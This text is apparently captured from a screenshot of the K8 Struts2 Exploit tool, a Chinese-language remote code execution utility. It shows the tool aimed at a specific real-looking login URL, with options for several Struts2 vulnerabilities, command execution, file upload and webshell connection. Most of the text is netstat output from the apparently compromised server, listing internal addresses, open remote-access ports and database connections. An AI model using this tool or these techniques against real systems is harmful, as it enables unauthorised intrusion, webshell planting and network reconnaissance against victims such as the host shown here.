 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://202.108.90.135/gsApp/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: netstat -an 执行 保存结果 清空结果
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:23 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1026 0.0.0.0:0 LISTENING
TCP 127.0.0.1:3202 127.0.0.1:5939 ESTABLISHED
TCP 127.0.0.1:4195 127.0.0.1:5939 ESTABLISHED
TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5939 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5939 127.0.0.1:3202 ESTABLISHED
TCP 127.0.0.1:5939 127.0.0.1:4195 ESTABLISHED
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8182 0.0.0.0:0 LISTENING
TCP 127.0.0.1:10250 0.0.0.0:0 LISTENING
TCP 127.0.0.1:10251 0.0.0.0:0 LISTENING
TCP 172.16.22.38:80 59.40.133.157:5088 TIME_WAIT
TCP 172.16.22.38:80 59.40.133.157:5090 TIME_WAIT
TCP 172.16.22.38:80 59.40.133.157:5095 ESTABLISHED
TCP 172.16.22.38:80 59.40.133.157:38132 TIME_WAIT
TCP 172.16.22.38:139 0.0.0.0:0 LISTENING
TCP 172.16.22.38:1541 168.63.217.81:443 TIME_WAIT
TCP 172.16.22.38:1542 168.63.217.81:443 TIME_WAIT
TCP 172.16.22.38:1870 172.16.180.129:21 CLOSE_WAIT
TCP 172.16.22.38:4243 172.16.180.129:21 CLOSE_WAIT
TCP 172.16.22.38:4412 172.16.180.129:21 CLOSE_WAIT
TCP 172.16.22.38:4537 172.16.180.129:21 CLOSE_WAIT
TCP 172.16.22.38:4703 64.95.97.18:5938 ESTABLISHED
TCP 172.16.22.38:4812 172.16.13.11:1521 ESTABLISHED
TCP 172.16.22.38:4813 172.16.13.11:1521 ESTABLISHED
TCP 172.16.22.38:4819 172.16.13.11:1521 ESTABLISHED